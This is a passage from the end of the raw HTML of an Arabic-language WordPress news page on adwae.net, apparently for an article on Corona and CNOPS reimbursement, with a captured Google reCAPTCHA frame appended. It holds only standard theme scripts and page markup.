				<a href="https://telegram.me/share/url?url=https://www.adwae.net/%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7-%d8%a7%d9%84%d9%80cnops-%d8%aa%d8%b9%d9%88%d9%8a%d8%b6-%d9%88%d8%aa%d8%ad%d9%85%d9%84-%d8%a7%d9%84%d9%86%d9%81%d9%82%d8%a7%d8%aa/&text=%D9%83%D9%88%D8%B1%D9%88%D9%86%D8%A7%2F%D8%A7%D9%84%D9%80CNOPS%3A%20%D8%AA%D8%B9%D9%88%D9%8A%D8%B6%20%D9%88%D8%AA%D8%AD%D9%85%D9%84%20%D8%A7%D9%84%D9%86%D9%81%D9%82%D8%A7%D8%AA" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://www.adwae.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/adwaepress"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/adwaepresse"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCGnQ2UU8KZJDNU5X-qZkFKA"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/adwae17/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://www.adwae.net/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="إكتب كلمة البحث ثم إضغط زر الإدخال" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://www.adwae.net/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="بحث عن" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title has-block-head-4">
						<div class="the-subtitle">تسجيل الدخول <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://www.adwae.net/wp-login.php" method="post">
			<input type="text" name="log" title="إسم المستخدم" placeholder="إسم المستخدم">
			<div class="pass-container">
				<input type="password" name="pwd" title="كلمة المرور" placeholder="كلمة المرور">
				<a class="forget-text" href="https://www.adwae.net/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.adwae.net">نسيت كلمة المرور؟</a>
			</div>

			<input type="hidden" name="redirect_to" value="/%D9%83%D9%88%D8%B1%D9%88%D9%86%D8%A7-%D8%A7%D9%84%D9%80cnops-%D8%AA%D8%B9%D9%88%D9%8A%D8%B6-%D9%88%D8%AA%D8%AD%D9%85%D9%84-%D8%A7%D9%84%D9%86%D9%81%D9%82%D8%A7%D8%AA/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">تسجيل الدخول</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
					<div id="side-stream-container" class="container"></div>
				<div class="side-stream" id="side-stream-right" style="display:none; z-index:108; position:absolute; text-align:center; top:0px; width:200px; overflow:hidden;">
									</div>

				<div class="side-stream" id="side-stream-left"  style="display:none; z-index:108; position:absolute; text-align:center; top:0px; width:200px; overflow:hidden;">
									</div>
			<script type="text/javascript" id="tie-side-e3lan-js-extra">
/* <![CDATA[ */
var tie_side_e3lan = {"is_boxed":"","screen_width":"","side_margin":"15","margin_top":"250","margin_top_scroll":"50","left_ad_code":"","left_ad_width":"200","left_ad_height":"","right_ad_code":"","right_ad_width":"200","right_ad_height":""};
//# sourceURL=tie-side-e3lan-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/side-e3lan.js?ver=6.9" id="tie-side-e3lan-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://www.adwae.net/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"true","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.0.3" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.0.3" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.0.3" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/single.min.js?ver=7.0.3" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/velocity.js?ver=7.0.3" id="tie-js-velocity-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/br-news.js?ver=7.0.3" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.adwae.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.adwae.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Changa::latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>				<div id="tie-popup-adblock" class="tie-popup is-fixed-popup">

					<div class="tie-popup-container">
						<div class="container-wrapper">

							
							<span class="tie-adblock-icon tie-icon-ban" aria-hidden="true"></span>

							<h2>أنت تستخدم إضافة Adblock</h2>

							<div class="adblock-message">
								برجاء دعمنا عن طريق تعطيل إضافة Adblock							</div>

						</div><!-- .container-wrapper  /-->
					</div><!-- .tie-popup-container /-->
				</div><!-- .tie-popup /-->
			
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IkqR5xA6eQXNxT1IKpVqhw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769022868408');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>